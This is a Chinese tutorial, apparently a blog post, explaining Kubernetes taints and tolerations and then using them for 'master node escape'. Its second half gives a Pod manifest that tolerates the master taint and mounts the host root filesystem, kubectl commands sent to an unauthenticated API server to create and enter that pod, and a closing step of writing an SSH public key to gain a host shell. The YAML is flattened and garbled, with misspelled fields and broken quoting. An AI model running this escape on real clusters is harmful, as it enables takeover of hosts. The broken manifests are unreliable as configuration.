污点与容忍度
节点亲和性是 Pod的一种属性,它使 Pod 被吸引到一类特定的节点。 污点(Taint)则相反——它使节点能够排斥一类特定的 Pod。
污点标记选项:
- NoSchedule,表示pod 不会被调度到标记为 taints 的节点
- PreferNoSchedule,NoSchedule 的软策略版本,表示尽量不调度到污点节点上去
- NoExecute :该选项意味着一旦 Taint 生效,如该节点内正在运行的pod 没有对应 Tolerate 设置,会直接被逐出
我们使用kubeadm搭建的集群默认就给 master 节点添加了一个污点标记,所以我们看到我们平时的 pod 都没有被调度到master 上去。

给指定节点标记污点 taint :
kubectl taint nodes k8s-node01 test=k8s-node01:NoSchedule

上面将 k8s-node01 节点标记为了污点,影响策略是 NoSchedule,只会影响新的 pod 调度。
由于 node01节点被标记为了污点节点,所以我们这里要想 pod 能够调度到 node01节点去,就需要增加容忍的声明
apiVersion:apps/v1 kind:Deployment metadata: name:taint labels: app:taint spec: replicas:3 revisionHistoryLimit:10 selectoy: matchLabels: labels: app:taint template: metadata: app:taint spec: containers: -name:nginx image:nginx imagePullPolicy:IfNotPresent ports: -name:web containerPovt:80 tolerations: -key:"kubernetes.io/k8s-node⁰1" operator:"Exists" effect:"NoSchedulel

使用污点和容忍度能够使Pod灵活的避开某些节点或者将某些Pod从节点上驱逐。
实现master节点逃逸
比如要想获取到master节点的shell,则可以从这两点考虑
- 去掉“污点”(taints)(生产环境不推荐)
- 让pod能够容忍(tolerations)该节点上的“污点”。
查看k8s-master的节点情况,确认Master节点的容忍度:

创建带有容忍参数并且挂载宿主机根目录的Pod
apiVersion: v1 kind: Pod metadata:name: myapp2 spec:containers:- image: nginxname: test-containervolumeMounts:- mountPath: /mntname: test-volumetolerations:- key: node-role.kubernetes.io/masteroperator: Existseffect: NoSchedulevolumes:- name: test-volumehostPath:path: /
kubectl -s 192.168.11.152:8080 create -f test.yaml --validate=false kubectl -s 192.168.11.152:8080 --namespace=default exec -it test-master bash


之后按照上面逃逸node01节点的方式写入ssh公钥即可getshell。